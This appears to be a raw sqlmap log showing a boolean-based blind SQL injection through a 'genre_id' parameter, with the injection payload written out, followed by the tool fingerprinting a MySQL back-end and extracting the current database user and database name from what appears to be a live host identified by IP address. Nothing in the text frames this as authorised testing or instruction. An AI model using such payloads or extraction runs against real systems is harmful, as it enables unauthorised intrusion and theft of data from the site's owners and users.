 Parameter: genre_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: genre_id=1 AND 7575=7575
---
[21:20:57] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 4
[21:20:57] [INFO] fetching current user
[21:20:57] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:20:57] [INFO] retrieved:
[21:20:58] [WARNING] reflective value(s) found and filtering out
epg@localhost
current user:    'epg@localhost'
[21:21:13] [INFO] fetching current database
[21:21:13] [INFO] resumed: Portal
current database:    'Portal'
[21:21:13] [INFO] fetched data logged to text files under 'C:\Tools\sqlmapgui\ou
tput\222.219.127.2'
[*] shutting down at 21:21:13